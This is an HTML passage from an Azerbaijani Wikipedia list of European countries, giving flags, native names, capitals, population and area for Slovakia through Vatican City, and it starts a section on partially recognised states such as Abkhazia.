<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Slovakia" title="Flag of Slovakia"><noscript><img alt="Flag of Slovakia" src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e6/Flag_of_Slovakia.svg/120px-Flag_of_Slovakia.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="900" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/e/e6/Flag_of_Slovakia.svg/120px-Flag_of_Slovakia.svg.png" data-alt="Flag of Slovakia" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/e/e6/Flag_of_Slovakia.svg/250px-Flag_of_Slovakia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Slovakia.svg" class="mw-file-description"><noscript><img alt="Map showing Slovakia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1d/EU-Slovakia.svg/250px-EU-Slovakia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/1/1d/EU-Slovakia.svg/250px-EU-Slovakia.svg.png" data-alt="Map showing Slovakia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/1/1d/EU-Slovakia.svg/330px-EU-Slovakia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Slovakiya" title="Slovakiya">Slovakiya</a>*<br/>Slovak Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Slovak_dili" title="Slovak dili">slovak.</a> <span lang="sk" style="font-style: italic">Slovensko – Slovenská republika</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Bratislava" title="Bratislava">Bratislava</a><br/>(<a href="//az.wikipedia.org/wiki/Slovak_dili" title="Slovak dili">slovak.</a> <span lang="sk" style="font-style: italic">Bratislava</span>)
</td>
<td>5.445.087
</td>
<td><span data-sort-value="00049035 !">49,035 km<sup>2</sup> (18,933 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Slovenia" title="Flag of Slovenia"><noscript><img alt="Flag of Slovenia" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Flag_of_Slovenia.svg/120px-Flag_of_Slovenia.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="1200" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Flag_of_Slovenia.svg/120px-Flag_of_Slovenia.svg.png" data-alt="Flag of Slovenia" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Flag_of_Slovenia.svg/250px-Flag_of_Slovenia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Slovenia.svg" class="mw-file-description"><noscript><img alt="Map showing Slovenia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/84/EU-Slovenia.svg/250px-EU-Slovenia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/8/84/EU-Slovenia.svg/250px-EU-Slovenia.svg.png" data-alt="Map showing Slovenia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/84/EU-Slovenia.svg/330px-EU-Slovenia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Sloveniya" title="Sloveniya">Sloveniya</a>*<br/>Sloveniya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/Sloven_dili" title="Sloven dili">sloven.</a> <span lang="sl" style="font-style: italic">Slovenija – Republika Slovenija</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Lyublyana" title="Lyublyana">Lyublyana</a><br/>(<a href="//az.wikipedia.org/wiki/Sloven_dili" title="Sloven dili">sloven.</a> <span lang="sl" style="font-style: italic">Ljubljana</span>)
</td>
<td>2.070.050
</td>
<td><span data-sort-value="00020273 !">20,273 km<sup>2</sup> (7,827 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Spain" title="Flag of Spain"><noscript><img alt="Flag of Spain" src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/Flag_of_Spain.svg/120px-Flag_of_Spain.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="750" data-file-height="500"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/Flag_of_Spain.svg/120px-Flag_of_Spain.svg.png" data-alt="Flag of Spain" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/9/9a/Flag_of_Spain.svg/250px-Flag_of_Spain.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Spain.svg" class="mw-file-description"><noscript><img alt="Map showing Spain in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/2/21/EU-Spain.svg/250px-EU-Spain.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/2/21/EU-Spain.svg/250px-EU-Spain.svg.png" data-alt="Map showing Spain in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/2/21/EU-Spain.svg/330px-EU-Spain.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0spaniya" title="İspaniya">İspaniya</a>*<br/>İspaniya krallığı
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0span_dili" title="İspan dili">isp.</a> <span lang="es" style="font-style: italic">España – Reino de España</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Madrid" title="Madrid">Madrid</a><br/>(<a href="//az.wikipedia.org/wiki/%C4%B0span_dili" title="İspan dili">isp.</a> <span lang="es" style="font-style: italic">Madrid</span>)
</td>
<td>47.720.291
</td>
<td><span data-sort-value="00505370 !">505,370 km<sup>2</sup> (195,124 kv. mil)</span>
</td></tr>
<tr style="background:lightcyan;">
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Sweden" title="Flag of Sweden"><noscript><img alt="Flag of Sweden" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Flag_of_Sweden.svg/120px-Flag_of_Sweden.svg.png" decoding="async" width="100" height="63" class="mw-file-element" data-file-width="1600" data-file-height="1000"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 63px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Flag_of_Sweden.svg/120px-Flag_of_Sweden.svg.png" data-alt="Flag of Sweden" data-width="100" data-height="63" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Flag_of_Sweden.svg/250px-Flag_of_Sweden.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:EU-Sweden.svg" class="mw-file-description"><noscript><img alt="Map showing Sweden in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/0/06/EU-Sweden.svg/250px-EU-Sweden.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/0/06/EU-Sweden.svg/250px-EU-Sweden.svg.png" data-alt="Map showing Sweden in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/0/06/EU-Sweden.svg/330px-EU-Sweden.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0sve%C3%A7" title="İsveç">İsveç</a>*<br/>İsveç krallığı
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0sve%C3%A7_dili" title="İsveç dili">isv.</a> <span lang="sv" style="font-style: italic">Sverige – Konungariket Sverige</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Stokholm" title="Stokholm">Stokholm</a><br/>(<a href="//az.wikipedia.org/wiki/%C4%B0sve%C3%A7_dili" title="İsveç dili">isv.</a> <span lang="sv" style="font-style: italic">Stockholm</span>)
</td>
<td>10.221.988
</td>
<td><span data-sort-value="00450295 !">450,295 km<sup>2</sup> (173,860 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Switzerland" title="Flag of Switzerland"><noscript><img alt="Flag of Switzerland" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f3/Flag_of_Switzerland.svg/120px-Flag_of_Switzerland.svg.png" decoding="async" width="100" height="100" class="mw-file-element" data-file-width="512" data-file-height="512"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 100px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f3/Flag_of_Switzerland.svg/120px-Flag_of_Switzerland.svg.png" data-alt="Flag of Switzerland" data-width="100" data-height="100" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f3/Flag_of_Switzerland.svg/250px-Flag_of_Switzerland.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Switzerland.svg" class="mw-file-description"><noscript><img alt="Map showing Switzerland in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/6/61/Europe-Switzerland.svg/250px-Europe-Switzerland.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/6/61/Europe-Switzerland.svg/250px-Europe-Switzerland.svg.png" data-alt="Map showing Switzerland in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/6/61/Europe-Switzerland.svg/330px-Europe-Switzerland.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0sve%C3%A7r%C9%99" title="İsveçrə">İsveçrə</a><br/>İsveçrə Konfederasiyası
</td>
<td><a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Schweiz – Schweizerische Eidgenossenschaft</span>‎<a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Suisse – Confédération suisse</span><a href="//az.wikipedia.org/wiki/%C4%B0talyan_dili" title="İtalyan dili">it.</a> <span lang="it" style="font-style: italic">Svizzera – Confederazione Svizzera</span><a href="//az.wikipedia.org/wiki/Roman%C5%9F_dili" title="Romanş dili">romanş</a> <span lang="rm" style="font-style: italic">Svizra – Confederaziun svizra</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Bern" title="Bern">Bern</a>
<p>(<a href="//az.wikipedia.org/wiki/Alman_dili" title="Alman dili"><i>alm.</i></a> <span lang="de" style="font-style: italic">Bern</span>‎)
</p><p>(<a href="//az.wikipedia.org/wiki/Frans%C4%B1z_dili" title="Fransız dili">fr.</a> <span lang="fr" style="font-style: italic">Berne</span>)
</p><p>(<a href="//az.wikipedia.org/wiki/%C4%B0talyan_dili" title="İtalyan dili">it.</a> <span lang="it" style="font-style: italic">Berna</span>)
</p><p>(<a href="//az.wikipedia.org/wiki/Roman%C5%9F_dili" title="Romanş dili">romanş</a> <span lang="rm" style="font-style: italic">Berna</span>)
</p>
</td>
<td>8.685.688
</td>
<td><span data-sort-value="00041277 !">41,277 km<sup>2</sup> (15,937 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Turkey" title="Flag of Turkey"><noscript><img alt="Flag of Turkey" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/120px-Flag_of_Turkey.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="1200" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/120px-Flag_of_Turkey.svg.png" data-alt="Flag of Turkey" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b4/Flag_of_Turkey.svg/250px-Flag_of_Turkey.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Turkey.svg" class="mw-file-description"><noscript><img alt="Map showing Turkey in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a7/Europe-Turkey.svg/250px-Europe-Turkey.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/a/a7/Europe-Turkey.svg/250px-Europe-Turkey.svg.png" data-alt="Map showing Turkey in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/a/a7/Europe-Turkey.svg/330px-Europe-Turkey.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/T%C3%BCrkiy%C9%99" title="Türkiyə">Türkiyə</a><sup id="cite_ref-:4_23-1" class="reference"><a href="#cite_note-:4-23"><span class="cite-bracket">[</span>Q 7<span class="cite-bracket">]</span></a></sup><sup id="cite_ref-:0_16-4" class="reference"><a href="#cite_note-:0-16"><span class="cite-bracket">[</span>Q 1<span class="cite-bracket">]</span></a></sup><br/>Türkiyə Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/T%C3%BCrk_dili" title="Türk dili">türk.</a> <span lang="tr" style="font-style: italic">Türkiye – Türkiye Cumhuriyeti</span>
</td>
<td><a href="//az.wikipedia.org/wiki/Ankara" title="Ankara">Ankara</a><br/>(<a href="//az.wikipedia.org/wiki/T%C3%BCrk_dili" title="Türk dili">türk.</a> <span lang="tr" style="font-style: italic">Ankara</span>)
</td>
<td>84.786.000
</td>
<td><span data-sort-value="00783562 !">783,562 km<sup>2</sup> (302,535 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Ukraine" title="Flag of Ukraine"><noscript><img alt="Flag of Ukraine" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/49/Flag_of_Ukraine.svg/120px-Flag_of_Ukraine.svg.png" decoding="async" width="100" height="67" class="mw-file-element" data-file-width="1200" data-file-height="800"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 67px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/49/Flag_of_Ukraine.svg/120px-Flag_of_Ukraine.svg.png" data-alt="Flag of Ukraine" data-width="100" data-height="67" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/49/Flag_of_Ukraine.svg/250px-Flag_of_Ukraine.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Ukraine_(disputed_territory).svg" class="mw-file-description"><noscript><img alt="Map showing Ukraine in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/4/46/Europe-Ukraine_%28disputed_territory%29.svg/250px-Europe-Ukraine_%28disputed_territory%29.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/4/46/Europe-Ukraine_%28disputed_territory%29.svg/250px-Europe-Ukraine_%28disputed_territory%29.svg.png" data-alt="Map showing Ukraine in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/4/46/Europe-Ukraine_%28disputed_territory%29.svg/330px-Europe-Ukraine_%28disputed_territory%29.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Ukrayna" title="Ukrayna">Ukrayna</a>
</td>
<td><a href="//az.wikipedia.org/wiki/Ukrain_dili" title="Ukrain dili">ukr.</a> <span lang="uk" style="font-style: italic">Украïна</span> <small>(<i><span title="Ukrayn transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Ukraina</span></i>)</small>
</td>
<td><a href="//az.wikipedia.org/wiki/Kiyev" title="Kiyev">Kiyev</a><br/>(<a href="//az.wikipedia.org/wiki/Ukrain_dili" title="Ukrain dili">ukr.</a> <span lang="uk" style="font-style: italic">Київ</span>)
<p><small>(<i><span title="Ukrayn transliteration" class="Unicode" style="white-space:normal; text-decoration: none">Kyiv</span></i>)</small>
</p>
</td>
<td>44.291.413
</td>
<td><span data-sort-value="00602550 !">603,550 km<sup>2</sup> (233,032 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_the_United_Kingdom" title="Flag of the United Kingdom"><noscript><img alt="Flag of the United Kingdom" src="//upload.wikimedia.org/wikipedia/commons/thumb/8/83/Flag_of_the_United_Kingdom_%283-5%29.svg/120px-Flag_of_the_United_Kingdom_%283-5%29.svg.png" decoding="async" width="100" height="60" class="mw-file-element" data-file-width="1000" data-file-height="600"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 60px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/8/83/Flag_of_the_United_Kingdom_%283-5%29.svg/120px-Flag_of_the_United_Kingdom_%283-5%29.svg.png" data-alt="Flag of the United Kingdom" data-width="100" data-height="60" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/8/83/Flag_of_the_United_Kingdom_%283-5%29.svg/250px-Flag_of_the_United_Kingdom_%283-5%29.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-UK.svg" class="mw-file-description"><noscript><img alt="Map showing the UK in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5b/Europe-UK.svg/250px-Europe-UK.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/5/5b/Europe-UK.svg/250px-Europe-UK.svg.png" data-alt="Map showing the UK in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/5/5b/Europe-UK.svg/330px-Europe-UK.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Birl%C9%99%C5%9Fmi%C5%9F_Krall%C4%B1q" title="Birləşmiş Krallıq">Birləşmiş Krallıq</a><sup id="cite_ref-:6_27-0" class="reference"><a href="#cite_note-:6-27"><span class="cite-bracket">[</span>Q 10<span class="cite-bracket">]</span></a></sup><br/>Böyük Britaniya və Şimali İrlandiya Birləşmiş Krallığı
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">United Kingdom – United Kingdom of Great Britain and Northern Ireland</span>
</td>
<td><a href="//az.wikipedia.org/wiki/London" title="London">London</a><br/>(<a href="//az.wikipedia.org/wiki/%C4%B0ngilis_dili" title="İngilis dili">ing.</a> <span lang="en" style="font-style: italic">London</span>)
</td>
<td>68.060.502
</td>
<td><span data-sort-value="00243610 !">243,610 km<sup>2</sup> (94,058 kv. mil)</span>
</td></tr>
<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Vatican_City" title="Flag of Vatican City"><noscript><img alt="Flag of the Vatican City" src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b3/Flag_of_Vatican_City_%282023%E2%80%93present%29.svg/120px-Flag_of_Vatican_City_%282023%E2%80%93present%29.svg.png" decoding="async" width="100" height="100" class="mw-file-element" data-file-width="1000" data-file-height="1000"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 100px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/b/b3/Flag_of_Vatican_City_%282023%E2%80%93present%29.svg/120px-Flag_of_Vatican_City_%282023%E2%80%93present%29.svg.png" data-alt="Flag of the Vatican City" data-width="100" data-height="100" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/b/b3/Flag_of_Vatican_City_%282023%E2%80%93present%29.svg/250px-Flag_of_Vatican_City_%282023%E2%80%93present%29.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Location_Vatican_City_Europe.png" class="mw-file-description"><noscript><img alt="Map showing Vatican City in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f7/Location_Vatican_City_Europe.png/250px-Location_Vatican_City_Europe.png" decoding="async" width="150" height="131" class="mw-file-element" data-file-width="2056" data-file-height="1800"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 131px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/f7/Location_Vatican_City_Europe.png/250px-Location_Vatican_City_Europe.png" data-alt="Map showing Vatican City in Europe" data-width="150" data-height="131" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/f7/Location_Vatican_City_Europe.png/330px-Location_Vatican_City_Europe.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Vatikan" title="Vatikan">Vatikan</a><br/>Vatikan Şəhər Dövləti
</td>
<td><a href="//az.wikipedia.org/wiki/%C4%B0talyan_dili" title="İtalyan dili">it.</a> <span lang="it" style="font-style: italic">Città del Vaticano – Stato della Città del Vaticano</span><a href="//az.wikipedia.org/wiki/Lat%C4%B1n_dili" title="Latın dili">lat.</a> <span lang="la" style="font-style: italic">Status Civitatis Vaticanae</span><sup id="cite_ref-28" class="reference"><a href="#cite_note-28"><span class="cite-bracket">[</span>18<span class="cite-bracket">]</span></a></sup>
</td>
<td>Vatikan
<p>(<a href="//az.wikipedia.org/wiki/%C4%B0talyan_dili" title="İtalyan dili">it.</a> <span lang="it" style="font-style: italic">Città del Vaticano</span>)
</p>
</td>
<td>842
</td>
<td><span data-sort-value="00000000.44 !">0.44 km<sup>2</sup> (0.17 kv. mil)</span>
</td></tr></tbody></table>
<div class="mw-heading mw-heading3"><h3 id="Separatçı_və_ya_BMT_tərəfindən_tanınmayan_dövlətlər"><span id="Separat.C3.A7.C4.B1_v.C9.99_ya_BMT_t.C9.99r.C9.99find.C9.99n_tan.C4.B1nmayan_d.C3.B6vl.C9.99tl.C9.99r"></span>Separatçı və ya BMT tərəfindən tanınmayan dövlətlər</h3><span class="mw-editsection">
<a role="button" href="//az.wikipedia.org/w/index.php?title=Avropa_%C3%B6lk%C9%99l%C9%99rinin_siyah%C4%B1s%C4%B1&amp;action=edit&amp;section=4" title="Separatçı və ya BMT tərəfindən tanınmayan dövlətlər bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div>
<style data-mw-deduplicate="TemplateStyles:r7894145">.mw-parser-output .hatnote{font-style:italic}.mw-parser-output div.hatnote{padding-left:1.6em;margin-bottom:.5em}.mw-parser-output .hatnote i{font-style:normal}.mw-parser-output .hatnote+link+.hatnote{margin-top:-.5em}@media print{body.ns-0 .mw-parser-output .hatnote{display:none!important}}</style><div role="note" class="hatnote navigation-not-searchable">Əsas məqalə: <a href="//az.wikipedia.org/wiki/Tan%C4%B1nmayan_v%C9%99_ya_qism%C9%99n_tan%C4%B1nan_d%C3%B6vl%C9%99tl%C9%99r" class="mw-redirect" title="Tanınmayan və ya qismən tanınan dövlətlər">Tanınmayan və ya qismən tanınan dövlətlər</a></div>
<p>Avropada aşağıdakı səkkiz dövlət bir və ya bir neçə BMT üzvü tərəfindən qismən tanınır və ya BMT-nin heç bir üzvü tərəfindən tanınmır, lakin dövlətçilik bəyannamə nəzəriyyəsinə görə dövlət kimi qəbul edilir. Həmin dövlətlərin heç biri BMT, Avropa Şurası və ya Avropa İttifaqı üzvü deyil.
</p>
<table class="wikitable sortable" style="width:100%">
<tbody><tr>
<th class="unsortable">Bayraq
</th>
<th class="unsortable">Xəritə
</th>
<th>Ölkə
</th>
<th>Status
</th>
<th>Rəsmi dil(lər)indəki uzun ad(lar)
</th>
<th>Paytaxt
</th>
<th>Əhali<sup id="cite_ref-:5_29-0" class="reference"><a href="#cite_note-:5-29"><span class="cite-bracket">[</span>Q 11<span class="cite-bracket">]</span></a></sup>
</th>
<th>Ərazi<sup id="cite_ref-:5_29-1" class="reference"><a href="#cite_note-:5-29"><span class="cite-bracket">[</span>Q 11<span class="cite-bracket">]</span></a></sup>
</th></tr>

<tr>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Flag_of_Abkhazia" title="Flag of Abkhazia"><noscript><img alt="Flag of Abkhazia" src="//upload.wikimedia.org/wikipedia/commons/thumb/7/7a/Flag_of_the_Republic_of_Abkhazia.svg/120px-Flag_of_the_Republic_of_Abkhazia.svg.png" decoding="async" width="100" height="50" class="mw-file-element" data-file-width="600" data-file-height="300"/></noscript><span class="lazy-image-placeholder" style="width: 100px;height: 50px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/7/7a/Flag_of_the_Republic_of_Abkhazia.svg/120px-Flag_of_the_Republic_of_Abkhazia.svg.png" data-alt="Flag of Abkhazia" data-width="100" data-height="50" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/7/7a/Flag_of_the_Republic_of_Abkhazia.svg/250px-Flag_of_the_Republic_of_Abkhazia.svg.png 1.5x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><figure class="mw-halign-center mw-image-border" typeof="mw:File"><a href="//az.wikipedia.org/wiki/Fayl:Europe-Abkhazia.svg" class="mw-file-description"><noscript><img alt="Map showing Abkhazia in Europe" src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fb/Europe-Abkhazia.svg/250px-Europe-Abkhazia.svg.png" decoding="async" width="150" height="126" class="mw-file-element" data-file-width="2045" data-file-height="1720"/></noscript><span class="lazy-image-placeholder" style="width: 150px;height: 126px;" data-mw-src="//upload.wikimedia.org/wikipedia/commons/thumb/f/fb/Europe-Abkhazia.svg/250px-Europe-Abkhazia.svg.png" data-alt="Map showing Abkhazia in Europe" data-width="150" data-height="126" data-mw-srcset="//upload.wikimedia.org/wikipedia/commons/thumb/f/fb/Europe-Abkhazia.svg/330px-Europe-Abkhazia.svg.png 2x" data-class="mw-file-element"> </span></a><figcaption></figcaption></figure>
</td>
<td><a href="//az.wikipedia.org/wiki/Abxaziya" title="Abxaziya">Abxaziya</a><sup id="cite_ref-:1_17-1" class="reference"><a href="#cite_note-:1-17"><span class="cite-bracket">[</span>Q 2<span class="cite-bracket">]</span></a></sup><br/>Abxaziya Respublikası
</td>
<td><a href="//az.wikipedia.org/wiki/G%C3%BCrc%C3%BCstan" title="Gürcüstan">Gürcüstanın</a> <a href="//az.wikipedia.org/wiki/Abxaziya_Muxtar_Respublikas%C4%B1" title="Abxaziya Muxtar Respublikası">Abxaziya Muxtar Respublikasının</a> işğalı hesabına yaradılıb. BMT-nin beş üzvü tərəfindən tanınıb.<sup id="cite_ref-ABKSO_30-0" class="reference"><a href="#cite_note-ABKSO-30"><span class="cite-bracket">[</span>19<span class="cite-bracket">]</span></a></sup>
</td>
